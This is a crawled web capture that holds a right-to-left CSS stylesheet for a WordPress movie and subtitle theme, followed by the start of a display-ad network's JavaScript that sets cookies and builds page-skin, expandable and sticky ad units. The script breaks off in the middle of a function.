    display: grid; 
}

ul{
    margin-right: .9370rem;
    margin-left: 0;
}

ul ul{
    margin-right: .9370rem;
    margin-left: 0;
}

td,th{
    text-align: right;
}

.AF.Rows>*{
    float: right;
}

@media screen and (min-width: 62em){
.MovieListSld .TPost div.TPMvCn {
    align-items: start;
}
}

@media screen and (min-width:34em){
    .BF.Rows>*{
        float: right;
    }

    .MovieTabNav .Lnk{
        margin-left: 2.5rem;
        margin-right: 0;
    }

}

@media screen and (min-width:48em){
    .TPost.Single header{
        padding-right: 200px;
        padding-left: 0;
    }

    .TPost.Single .Image{
        right: 0;
        left: auto;
    }

    .TPost.Single .Info{
        float: right;
    }

    .VotesCn{
        float: right;
        padding-left: 20px;
        padding-right: 0;
        border-left: 1px solid transparent;
        border-right: none;
        margin-left: 20px;
        margin-right: 0;
    }

    .ListPOpt{
        float: left;
    }

}

@media screen and (min-width:62em){
    body *::-webkit-scrollbar-thumb{
        border-width: 0 1.2em 0 0 ;
    }

    .Logo{
        margin-left: 2rem;
        margin-right: 0;
    }

    .Menu .sub-menu,.widget_nav_menu .sub-menu{
        border-radius: 0 0 10px 10px;
    }

    .Menu .sub-menu{
        right: 1rem;
        left: auto;
    }

    .Menu .sub-menu>li{
        float: right;
    }

    .Menu>ul>li.menu-item-has-children>a:before{
        left: 1.5rem;
        right: auto;
    }

    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{
        right: 2rem;
        left: auto;
    }

    .Login{
        float: left;
        margin-right: 10px;
        margin-left: 0;
    }

    .TpRwCont>main{
        padding-left: 1.25rem;
        padding-right: 0;
    }

    .TpRwCont.TpLCol{
        direction: ltr;
    }

    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{
        direction: rtl;
    }

    .TpRwCont.TpLCol>main{
        padding-left: 0;
        padding-right: 1.25rem;
    }

    .TPost.D .TPMvCn{
        padding: 1.25rem 1.25rem 1.25rem 45% ;
        border-radius: 0 10px 10px 0;
    }

    .TPost.D .Image{
        right: 0;
        left: auto;
    }

    .TPost.D .Image:before{
        right: 0;
        left: auto;
    }

    .TPost.Single footer{
        margin-right: 200px;
        margin-left: 0;
    }

    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{
        padding-left: 160px;
        padding-right: 0;
    }

    .TPost.Single.Episode .Select-Season{
        left: 0;
        right: auto;
    }

    .TPost.D .Image:before, .TPost.D .TPMvCn {
    background: linear-gradient(to left, rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);
    color: #fff;
    }

}

.Form-Icon input,.Form-Icon textarea{
    padding-right: 2.5rem;
    padding-left: 0;
}

.Form-Icon input+i,.Form-Icon textarea+i{
    right: 0;
    left: auto;
}

.Rght{
    text-align: left;
}

.Menu,.Search,.Login{
    text-align: right;
}

.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{
    right: 0;
    left: auto;
}

.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{
    padding-right: 2.5rem;
    padding-left: 0;
}

.menu-item-has-children>i:before{
    left: .2rem;
    right: auto;
}

.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{
    padding-left: 1.5rem;
    padding-right: 0;
}

.Search .Form-Icon button{
    right: 0;
    left: auto;
}

.Result{
    left: 0;
    right: auto;
    border-radius: 0 0 10px 10px;
}

.Result:before{
    right: 2rem;
    left: auto;
}

.TPost .Image figure img{
    right: 0;
    left: auto;
}

.TpMvPlay:after{
    right: 0;
    left: auto;
}

p.Info>span{
    margin-left: .5rem;
    margin-right: 0;
}

p.Info>span:before{
    margin-left: .2rem;
    margin-right: 0;
}

p.Info>span:last-child{
    margin-left: 0;
}

.TPost.A{
    padding-right: 65px;
    padding-left: 0;
}

.TPost.A .Image{
    right: 0;
    left: auto;
}

.TPost .Top{
    right: -5px;
    left: auto;
    border-radius: 0 3px 0 0;
}

.TPost .Top:before,.TPost .Top:after{
    left: -5px;
    right: auto;
    border-left: 5px solid transparent;
    border-right: none;
}

.TPost .Top>i:before{
    border-right: 11px solid transparent;
    border-left: none;
    float: left;
}

.TPost .Top>i:after{
    border-left: 11px solid transparent;
    border-right: none;
    float: right;
}

.TPMvCn .Description p[class]>i{
    margin-right: 3px;
    margin-left: 0;
}

.TPMvCn>.Button.TPlay{
    margin-left: 5px;
    margin-right: 0;
}

.Description p[class]:before{
    margin-left: .4rem;
    margin-right: 0;
}

.Cast a{
    margin-left: 10px;
    margin-right: 0;
}

.Cast img{
    margin-left: 10px;
    margin-right: 0;
}

.Button.TPlay:before{
    margin-left: .5em;
    margin-right: 0;
}

section>.Top>.Button{
    margin-left: .5rem;
    margin-right: 0;
}

section>.Top>.Button:last-child{
    margin-left: 0;
}

.tpmvft a{
    margin-left: .5rem;
    margin-right: 0;
}

.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{
    right: 0;
    left: auto;
}

.TPost.Single .SubTitle .Qlty{
    margin-left: .3rem;
    margin-right: 0;
}

.VotesCn{
    padding-right: 50px;
    padding-left: 0;
    border-left-color: rgba(255,255,255,.2);
    border-right-color: unset;
}

.VotesCn .Prct{
    right: 0;
    left: auto;
}

.star-rating{
    direction: ltr;
}

.TPlayer iframe,.TPlayer embed{
    right: 0;
    left: auto;
}

.TPlayer .Title{
    right: 0;
    left: auto;
    border-radius: 0 10px 0 10px;
}

.lgtbx-lnk{
    left: 10px;
    right: auto;
}

.TPTblCn th:first-child,.TPTblCn td:first-child{
    padding-left: 0;
}

.TPTblCn span img{
    margin-left: 5px;
    margin-right: 0;
}

.TPTblCn td:first-child{
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child{
    border-radius: 50px 0 0 50px;
}

.Comment.Wrt figure:before{
    left: -20px;
    right: auto;
    border-left: 10px solid var(--cont);
    border-right: none;
}

.comment-body{
    padding-right: 70px;
    padding-left: 0;
}

.comment-body .avatar{
    right: 0;
    left: auto;
}

.CommentsList li li .comment-body{
    margin-right: 20px;
    margin-left: 0;
}

.comment-reply-link:before{
    margin-left: 5px;
    margin-right: 0;
}

.comment-author{
    margin-left: .5rem;
    margin-right: 0;
}

.MovieTabNav .Lnk{
    margin-left: 1.25rem;
    margin-right: 0;
}

.MovieTabNav .Lnk:last-child{
    margin-left: 0;
}

.MovieTabNav .Lnk:before{
    margin-left: .5rem;
    margin-right: auto;
}

.ListCast figure>span>img{
    right: 0;
    left: auto;
}

.ListVids figure img,.ListGall figure img{
    right: 0;
    left: auto;
}

.TPTblCn td.MvTbImg{
    padding-left: 0;
  	padding-right: 10px;
}

.TPTblCn td.MvTbImg .TpTv{
    right: -8px;
    left: auto;
}

.TPTblCn td.MvTbTtl{
    padding-right: 10px;
    padding-left: 0;
}

.TPTblCnMvs th:first-child, .TPTblCnMvs th:nth-child(2), .TPTblCnMvs td:first-child, .TPTblCnMvs td:nth-child(2), .TPTblCnMvs td:nth-child(3){
    text-align: right;
}

.NoBrdRa .TPTblCn td:first-child{
    border-radius: 0 3px 3px 0;
}

.NoBrdRa .TPTblCn td:last-child{
    border-radius: 0 3px 3px 0;
}

.TPost.C .TPMvCn .Title .TpTv{
    margin-right: .2rem;
    margin-left: 0;
}

.TPost .Image figure figcaption{
    border-radius: 0 0 10px 10px;
}

.NoBrdRa .TPost .Image figure figcaption{
    border-radius: 0 0 3px 3px;
}

.TPost.B .Image .TpTv{
    right: 10px;
    left: auto;
}

.Wdgt.AABox .Title>i:before{
    left: 1.25rem;
    right: auto;
}

.TPost.Single.Episode header{
    padding-right: 0;
}

.TPost.Single.Episode footer{
    margin-right: 0;
}

.Season-Episodes .btn-nv-prev{
    right: 0;
    left: auto;
    border-radius: 30px 0 0!important 30px;
    padding-left: 12px;
    padding-right: 0;
}

.Season-Episodes .btn-nv-next{
    left: 0;
    right: auto;
    text-align: left;
    border-radius: 0 30px 30px!important 0;
    padding-right: 12px;
    padding-left: 0;
}

.drpdn .btn{
    text-align: right;
}

.drpdn .btn i{
    margin-right: 15px;
    margin-left: 0;
}

.drpdn .optnslst{
    right: 0;
    left: auto;
}

.news .pctr img{
    right: 0;
    left: auto;
}

.lnk-blk:after{
    right: 0;
    left: auto;
}

.plyrbg .play-video{
    right: 0;
    left: 0;
    padding-right: .25rem;
    padding-left: 0;
}

.plyrbg,.plyrbg img{
    right: 0;
    left: auto;
}

.plyrbg .plyr-op{
    right: 0;
    left: 0;
}

.plyrbg .plyr-op .btn.time{
    margin-right: 1rem;
    margin-left: 0;
}

.lgtbx{
    right: 0;
    left: auto;
}

.lgtbx-on .lgtbx-lnk{
    left: -50px;
    right: auto;
}

.Wdgt:before{
    right: 0;
    left: auto;
}

.Wdgt>.Title:before{
    left: 0;
    right: auto;
}

.widget_categories>ul{
    padding-left: 5px;
    padding-right: 0;
}

.widget_categories>ul li{
    text-align: left;
}

.widget_nav_menu>div>ul{
    padding-right: 0;
}

.widget_nav_menu>div>ul>li:before{
    right: 1.25rem;
    left: auto;
}

.widget_nav_menu>div>ul>li>i:before{
    left: 1.25rem;
    right: auto;
}

.widget_nav_menu>div>ul>li>a{
    padding-right: 2.9rem;
    padding-left: 2rem;
}

.widget_nav_menu>div>ul .sub-menu>li{
    float: right;
}

.SearchMovies label:before{
    margin-left: .5rem;
    margin-right: 0;
}

.pagination a:after,.pagination span:after{
    right: 0;
    left: auto;
}


/*
.VotesCn .post-ratings {
	padding-top: 18px;
	position: relative;
	font-size: 10px;
	min-width: 90px;
}

.VotesCn .post-ratings img {
	position: absolute;
	left: 0;
	top: 0;
}

img[src*="rating_"] {
	width: 16px;
	height: 16px;
	padding-left: 18px !important;
	margin-left: 0 !important;
	background: url(https://blue-subtitle.com/wp-content/themes/toroplay/img/star.svg) no-repeat;
}
.VotesCn .post-ratings img {
	left: auto;
	right: 0;
}
.VotesCn .post-ratings img + img {
	left: auto;
	right: 18px;
}
.VotesCn .post-ratings img + img + img {
	left: auto;
	right: 36px;
}
.VotesCn .post-ratings img + img + img + img {
	left: auto;
	right: 54px;
}
.VotesCn .post-ratings img + img + img + img + img {
	left: auto;
	right: 72px;
}
*/
@media screen and (max-width:62em){
    .Header .Rght{
        right: -270px;
        left: auto;
    }

    .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .sub-menu>li{
        float: right;
    }

    .sub-menu>li>a{
        padding-left: .5rem;
        padding-right: 0;
    }

    .MenuBtnClose{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .Footer .Logo{
        padding-left: 0;
    }

    .TPost.D .Image img{
        border-radius: 10px 10px 0 0;
    }

    .MovieListSldCn:after,.MovieListSldCn:before{
        right: 0;
        left: auto;
    }

    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}

@media screen and (max-width:48em){
    .EpsdTb td.MvTbImg.B .MvTbImg img{
        right: 0;
        left: auto;
    }

    .EpsdTb .Num{
        right: 0;
        left: auto;
    }

    .EpsdTb td+td{
        padding: 0 0 10px 15px !important;
    }
.LnksTb thead {
  display: block;
}
.LnksTb thead tr{
    background:transparent;
}
}

@media screen and (max-width:34em){

}

@media screen and (max-width:24em){
    .Header .Rght{
        right: -235px;
        left: auto;
    }

    .widget_categories>ul>li>a{
        padding: 0 10px 0 0 ;
    }

}

@media screen and (min-width:48em) and (max-width:62em){
    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}
.TPost.Single .Description{
    max-height:none !important;
    overflow:visible;
    white-space:pre-wrap;
    word-break:break-word;
}

.Header .Rght.BgA{
    justify-content:flex-end;
}
#ads_hd_bt {
	margin-bottom: 30px;
	text-align: center;
}
.TPost .Image figure figcaption{
    display:none;
}
.Description a{
    display:block;
    margin-bottom:10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
						utftext += String.fromCharCode(c);
					}
					else if((c > 127) && (c < 2048))
					{
						utftext += String.fromCharCode((c >> 6) | 192);
						utftext += String.fromCharCode((c & 63) | 128);
					}
					else
					{
						utftext += String.fromCharCode((c >> 12) | 224);
						utftext += String.fromCharCode(((c >> 6) & 63) | 128);
						utftext += String.fromCharCode((c & 63) | 128);
					}

				}

				return escape(utftext);
			}
		}

		if(typeof Set_Cookie_Data == 'undefined')
		{
			function Set_Cookie_Data(name,value,expires,path,domain,secure)
			{
			    var Daytoday = new Date();

				var expires_date = new Date(Daytoday.getTime()+(expires));
				document.cookie = name + "=" +escape(value) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}

		if(typeof Get_Cookie == 'undefined')
		{
			function Get_Cookie( name )
			{
				var start = document.cookie.indexOf( name + "=" );
				var len = start + name.length + 1;
				if ( ( !start ) && ( name != document.cookie.substring( 0, name.length ) ) )
				{
					return null;
				}

				if ( start == -1 ) return null;
				var end = document.cookie.indexOf( ";", len );
				if ( end == -1 ) end = document.cookie.length;
				return unescape( document.cookie.substring( len, end ) );
			}
		}

		if(typeof Set_Track_Cookie == 'undefined')
		{
			function Set_Track_Cookie(name, value, expires, path, domain, secure)
			{
				if(expires)
				expires = expires * 1000 * 60 * 60;

				var expires_date = new Date();

				if(expires >0)
				expires_date.setTime(expires_date.getTime()+expires);
				else
				expires_date.setHours(expires_date.getHours()+1);

				document.cookie = name + "=" +escape( value ) + ";expires=" + expires_date.toUTCString()  + ( ( path ) ? ";path=" + path : "" ) + ( ( domain ) ? ";domain=" + domain : "" ) + ( ( secure ) ? ";secure" : "" );
			}
		}









		if(typeof myEquals == 'undefined')
		{
			function myEquals(arg)
			{
			        return (this.toString()==arg.toString());
			}
		}





	    if(typeof GetOffsetData == 'undefined')
	    {
		    function GetOffsetData(object,offset)
		    {
		    	if(!object)
		        return;

		    	offset.x += object.offsetLeft;
		    	offset.y += object.offsetTop;

		    	GetOffsetData(object.offsetParent,offset)
		    }
	    }


	    if(typeof GetScrollData == 'undefined')
	    {
		    function GetScrollData(object,scroll)
		    {
		    	if(!object)
		    	return;

		    	scroll.x += object.scrollLeft;
		    	scroll.y += object.scrollTop;

		    	if(object.tagName.toLowerCase() != 'html')
		    	GetScrollData(object.parentNode,scroll);
		    }
	    }


	if(typeof SkinReplace == 'undefined')
	{
		function SkinReplace(background_images,skin_side_heights,adunit,responsedata)
		{
		        var body_width = document.documentElement.clientWidth || document.body.clientWidth || document.body.offsetWidth;
		        var body_height = document.documentElement.clientHeight || document.body.clientHeight || document.body.offsetHeight;


	            			var container_id    	= responsedata.container_id;
                        	var container_height	= document.getElementById(container_id).offsetHeight;


							var dataoffset = document.getElementById(container_id).getBoundingClientRect();

							var container_left_width		= dataoffset.left;
							var container_right_width		= body_width - dataoffset.right;




							var container_left_height		= body_height;
							var container_right_height		= body_height;



							var container_top_width			= body_width;
							var container_bottom_width		= body_width;



							var container_top_height		= document.getElementById(container_id).offsetTop;
							var container_bottom_height		= body_height - (container_top_height + container_height);


							leftData	= responsedata.skin_positions.L;
							topData		= responsedata.skin_positions.T;
							rightData	= responsedata.skin_positions.R;
							bottomData	= responsedata.skin_positions.B;












		        var keys	= Object.keys(background_images);
		        var result;
		        var height;

		        for(var i=0, l=keys.length; i < l; i++)
		        {
		         	if(keys[i] >= body_width)
		         	{
		         		result = keys[i];
		         		break;
		         	}
		         	else
		         	result = keys[i];
		        }

		        background_image=background_images[result];
		        height=skin_side_heights[result];





				if(document.getElementById("xyz-SkinLeftContainer-"+adunit))
		        document.getElementById("xyz-SkinLeftContainer-"+adunit).style.height = height+'px';

		        if(document.getElementById("xyz-SkinRightContainer-"+adunit))
		        document.getElementById("xyz-SkinRightContainer-"+adunit).style.height = height+'px';

				if(document.getElementById('xyz-SkinImageContainer-'+adunit))
				{
		        	document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundImage="url('"+background_image+"')";

		        	if(topData == 1 && leftData == 0 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_top_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}

		        	else if(topData == 0 && leftData == 0 && rightData == 0 && bottomData == 1)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% '+container_bottom_height+'px';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= (document.body.clientHeight - container_bottom_height)+'px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';

		        	}
		        	else if(topData == 0 && leftData == 1 && rightData == 0 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_left_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}
		        	else if(topData == 0 && leftData == 0 && rightData == 1 && bottomData == 0)
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize=''+container_right_width+'px 100%';

		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top='0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left= (body_width - container_right_width)+'px';
		        	}
		        	else
		        	{
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.backgroundSize='100% 100%';


		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.top		= '0px';
		        		document.getElementById('xyz-SkinImageContainer-'+adunit).style.left	= '0px';
		        	}





		        	if(document.getElementById('xyz-SkinMarketContainer-'+adunit))
		        	{
		        		remove_element = document.getElementById('xyz-SkinMarketContainer-'+adunit);

		        		remove_element.parentNode.removeChild(remove_element);
		        	}





                    var SkinMarketContainerId ='xyz-SkinMarketContainer-'+adunit;
                        var SkinMarketContainer=document.createElement('div');
                        SkinMarketContainer.id=SkinMarketContainerId;
                        SkinMarketContainer.style.position= 'fixed';
                        SkinMarketContainer.style.top= '0px';
                        SkinMarketContainer.style.left= '0px';
                        SkinMarketContainer.style.width= '100%';
                        SkinMarketContainer.style.height= '';






		        	var XyzSkinClickUrl=responsedata.click_url;

		        	if(leftData == 1)
		        	{

		                        var SkinLeftContainerId ='xyz-SkinLeftContainer-'+adunit;
		                        var SkinLeftContainer=document.createElement('div');
		                        SkinLeftContainer.id=SkinLeftContainerId;
		                        SkinLeftContainer.style.height=container_left_height+'px';
		                        SkinLeftContainer.style.width=container_left_width+'px';
		                        SkinLeftContainer.style.zIndex=1000000001;
		                        SkinLeftContainer.style.position='absolute';
		                        SkinLeftContainer.style.top="0px";
		                        SkinLeftContainer.style.left='0px';
		                        SkinLeftContainer.style.cursor='auto';


		                        var SkinClick_L_Id ='xyz-SkinClickLID-'+adunit;
		                        var SkinClickL=document.createElement('a');
		                        SkinClickL.id=SkinClick_L_Id;
		                        SkinClickL.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickL.style.height=container_left_height+'px';
		                        SkinClickL.style.width=container_left_width+'px';
		                        SkinClickL.style.zIndex=1000000001;
		                        SkinClickL.style.display="block";
		                        SkinClickL.target="_blank";
		                        SkinLeftContainer.appendChild(SkinClickL);



		                        SkinMarketContainer.appendChild(SkinLeftContainer);




		        	}


		        	if(topData == 1)
		        	{
		                        var SkinTopContainerId ='xyz-SkinTopContainer-'+adunit;
		                        var SkinTopContainer=document.createElement('div');
		                        SkinTopContainer.id=SkinTopContainerId;
		                        SkinTopContainer.style.height=container_top_height+'px';
		                        SkinTopContainer.style.width=container_top_width+'px';
		                        SkinTopContainer.style.zIndex=1000000001;
		                        SkinTopContainer.style.position='absolute';
		                        SkinTopContainer.style.top="0px";
		                        SkinTopContainer.style.left='0px';
		                        SkinTopContainer.style.cursor='auto';


		        	 			var SkinClick_T_Id ='xyz-SkinClickTID-'+adunit;
		                        var SkinClickT=document.createElement('a');
		                        SkinClickT.id=SkinClick_T_Id;
		                        SkinClickT.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickT.style.height=container_top_height+'px';
		                        SkinClickT.style.width=container_top_width+'px';
		                        SkinClickT.style.zIndex=1000000001;
		                        SkinClickT.style.display="block";
		                        SkinClickT.target="_blank";
		                        SkinTopContainer.appendChild(SkinClickT);


		                        SkinMarketContainer.appendChild(SkinTopContainer);




		        	}





		        	if(rightData == 1)
		        	{
		                        var SkinRightContainerId ='xyz-SkinRightContainer-'+adunit;
		                        var SkinRightContainer=document.createElement('div');
		                        SkinRightContainer.id=SkinRightContainerId;
		                        SkinRightContainer.style.height=container_right_height+'px';
		                        SkinRightContainer.style.width=container_right_width+'px';
		                        SkinRightContainer.style.zIndex=1000000001;
		                        SkinRightContainer.style.position='absolute';
		                        SkinRightContainer.style.top="0px";
		                        SkinRightContainer.style.right='0px';
		                        SkinRightContainer.style.cursor='auto';



		                        var SkinClick_R_Id ='xyz-SkinClickRID-'+adunit;
		                        var SkinClickR=document.createElement('a');
		                        SkinClickR.id=SkinClick_R_Id;
		                        SkinClickR.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickR.style.height=container_right_height+'px';
		                        SkinClickR.style.width=container_right_width+'px';
		                        SkinClickR.style.zIndex=1000000001;
		                        SkinClickR.style.display="block";
		                        SkinClickR.target="_blank";
		                        SkinRightContainer.appendChild(SkinClickR);




		                        SkinMarketContainer.appendChild(SkinRightContainer);






		        	}


		        	if(bottomData == 1)
		        	{

		                        var SkinBottomContainerId ='xyz-SkinBottomContainer-'+adunit;
		                        var SkinBottomContainer=document.createElement('div');
		                        SkinBottomContainer.id=SkinBottomContainerId;
		                        SkinBottomContainer.style.height=container_bottom_height+'px';
		                        SkinBottomContainer.style.width=container_bottom_width+'px';
		                        SkinBottomContainer.style.zIndex=1000000001;
		                        SkinBottomContainer.style.position='absolute';





		                        SkinBottomContainer.style.top=(document.body.clientHeight - container_bottom_height)+'px';
		                        SkinBottomContainer.style.left='0px';
		                        SkinBottomContainer.style.cursor='auto';


		                        var SkinClick_B_Id ='xyz-SkinClickBID-'+adunit;
		                        var SkinClickB=document.createElement('a');
		                        SkinClickB.id=SkinClick_B_Id;
		                        SkinClickB.setAttribute('href',XyzSkinClickUrl);
		                        SkinClickB.style.height=container_bottom_height+'px';
		                        SkinClickB.style.width=container_bottom_width+'px';
		                        SkinClickB.style.zIndex=1000000001;
		                        SkinClickB.style.display="block";
		                        SkinClickB.target="_blank";
		                        SkinBottomContainer.appendChild(SkinClickB);


		                        SkinMarketContainer.appendChild(SkinBottomContainer);
		        	}

					document.body.appendChild(SkinMarketContainer);
		        }
  		}
	}



   if(typeof HideExpandable == 'undefined')
   {
		function HideExpandable(aduid)
		{
			document.getElementById('img-close-container-'+aduid).style.display='none';

			window['sizeintervalclose-'+aduid]= window.setInterval(function()
			{
				currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
				currentheight=currentheight.replace('px');


				if(parseFloat(currentheight) >0)
				balanceheight=parseFloat(currentheight)-20;
				else
				balanceheight=0;


				hide_currentheight=0;


				if(parseFloat(balanceheight) >20)
				hide_currentheight=parseFloat(currentheight)-20;
				else if(parseFloat(balanceheight) >0)
				hide_currentheight=parseFloat(currentheight)-parseFloat(balanceheight);

				if(hide_currentheight >= 0)
				document.getElementById('xyz-expandable-container-'+aduid).style.height=hide_currentheight+'px';

				if(hide_currentheight === 0)
				{
					spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

					spancontainer.style.removeProperty("right");
					spancontainer.style.left='0px';

					window.clearInterval(window['sizeintervalclose-'+aduid]);

					var iFrameID   = document.getElementById('adm-id-'+aduid);

	    				iFrameID.contentWindow.postMessage('{"adcodeID":'+aduid+',"operation":"rotationEnable"}',"*");
				}

			}, 1);
		}
    }


	if(typeof ShowExpandable == 'undefined')
	{
		function ShowExpandable(expandableresponsedata,aduid)
		{
			spancontainer = document.getElementById('xyz-expandable-container-'+aduid);

			divcontainer  = document.getElementById('div-outer-'+aduid);


			offset = {x:0,y:0};
			scroll = {x:0,y:0};

			GetOffsetData(divcontainer,offset);
			GetScrollData(divcontainer.parentNode,scroll);

			posLeft = offset.x - scroll.x;
			posTop = offset.y - scroll.y;


			windowWidth  = window.innerWidth;
			windowHeight = window.innerHeight;

			sumWidth     = parseFloat(posLeft) + parseFloat(expandableresponsedata.width);

			if(sumWidth <= windowWidth || expandableresponsedata.width >= windowWidth)
			{
				spancontainer.style.removeProperty("right");
				spancontainer.style.left='0px';
			}
			else
			{
				spancontainer.style.removeProperty("left");
				spancontainer.style.right='0px';
			}


			spancontainer.style.top='0px';
			document.getElementById('img-close-container-'+aduid).style.bottom='0px';

			var heightflag=0;

			ratioheight=expandableresponsedata.height;

			if(ratioheight > 600)
			multiplay=4;
			else if(ratioheight > 400)
			multiplay=3;
			else
			multiplay=2;


	        addheight=multiplay;

			document.getElementById('xyz-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';


			window['sizeintervalexpshow-'+aduid]=window.setInterval(function(){


			currentheight=document.getElementById('xyz-expandable-container-'+aduid).style.height;
			currentheight=currentheight.replace('px');


			balanceheight=expandableresponsedata.height-parseFloat(currentheight);

			if(balanceheight >addheight)
			currentheightplus=parseFloat(currentheight)+addheight;
			else
			currentheightplus=parseFloat(currentheight)+parseFloat(balanceheight);

			if(currentheightplus <= expandableresponsedata.height && heightflag ==0)
			document.getElementById('xyz-expandable-container-'+aduid).style.height=currentheightplus+'px';

			if(currentheightplus == expandableresponsedata.height)
			heightflag=1;


			if(heightflag ==1)
			{
				window.clearInterval(window['sizeintervalexpshow-'+aduid]);

				document.getElementById('img-close-container-'+aduid).style.display="block";

				currentheightplus=0;
			}

			}, 1);
		}
	}



	if(typeof LoadExpandable == 'undefined')
	{
	    function LoadExpandable(expandableresponsedata,aduid)
	    {
	    	if(document.getElementById("div-outer-"+aduid))
			{
		    	divouterelement=document.getElementById('div-outer-'+aduid);


		    	if(divouterelement.style.position != 'fixed')
		    	divouterelement.style.position="relative";


				spanelement = document.createElement("SPAN");
				spanelement.setAttribute('id','xyz-expandable-container-'+aduid);
				spanelement.setAttribute('style','position:absolute;overflow:hidden;width:0px;height:0px;z-index: 100000000000;');

				divouterelement.insertBefore(spanelement,divouterelement.childNodes[0]);



				spanelement_parent=document.getElementById('xyz-expandable-container-'+aduid);



		    	string_span="<a target='_blank' id='anchor-expandable-container-"+aduid+"' href='' >";
		    	string_span+="<img id='img-expandable-container-"+aduid+"' src='' />";
		    	string_span+="</a>";
		    	string_span+="<span class='img-close-box' id='img-close-container-"+aduid+"' style='position: absolute;right:0px;cursor:pointer;display:none;color: "+expandableresponsedata.color+";background-color: "+expandableresponsedata.background_color+";border:1px solid "+expandableresponsedata.background_color+";padding: 0px 7px 3px 7px;'>x</span>";

		        spanelement_parent.innerHTML=string_span;





		    	//if(document.getElementById('img-expandable-container-'+aduid).src == window.location.href)
		    	//{
					document.getElementById('img-expandable-container-'+aduid).style.width=expandableresponsedata.width+'px';
					document.getElementById('img-expandable-container-'+aduid).style.height=expandableresponsedata.height+'px';
					document.getElementById('img-expandable-container-'+aduid).src=base64_decode(expandableresponsedata.bannerpath);
		    	//}

				document.getElementById('img-expandable-container-'+aduid).style.display="block";

				document.getElementById('anchor-expandable-container-'+aduid).href=expandableresponsedata.clksurl;
			}
	    }
    }


	if(typeof FixStickyFrame == 'undefined')
	{
	    function FixStickyFrame(responsedata)
	    {
 			adcodeid			= responsedata.auid;
 			position			= responsedata.position;
 			credit_position		= responsedata.credit_position;
 			credit_alignment	= responsedata.credit_alignment;
		 	iframe_width		= responsedata.width;
			iframe_height		= responsedata.height;
			close_background	= responsedata.background_color;
			close_color			= responsedata.color;
			close_border		= responsedata.border;   		// 0 => Round  1 => Square
			close_position		= responsedata.close_position;
			close_image			= responsedata.close_image;


			window_width        = window.innerWidth;
			window_height       = window.innerHeight;

			window_width_half   = window_width/2;
			window_height_half  = window_height/2;



			left_position       = 0;
			top_position        = 0;
			iframe_height_minus = 0;
			iframe_width_minus  = 0;


			if(iframe_height > 25 && close_position ==0)
			iframe_height_minus=iframe_height-25;
			else
			iframe_height_minus=iframe_height;


			if(iframe_width > 25)
			iframe_width_minus=iframe_width-25;

			iframe_width_half=iframe_width/2;
			iframe_height_half=iframe_height/2;


			if(window_width_half > iframe_width_half)
			left_position=window_width_half-iframe_width_half;

			if(window_height_half > iframe_height_half)
			top_position=window_height_half-iframe_height_half;



			if(document.getElementById("div-outer-"+adcodeid))
			{
				document.getElementById('div-outer-'+adcodeid).style.position="fixed";
				document.getElementById('div-outer-'+adcodeid).style.zIndex="100001";
			}


			if(document.getElementById("minimize-adm-id-"+adcodeid))
			{
				document.getElementById('minimize-adm-id-'+adcodeid).style.display="block";
				document.getElementById('minimize-adm-id-'+adcodeid).style.backgroundColor=close_background;


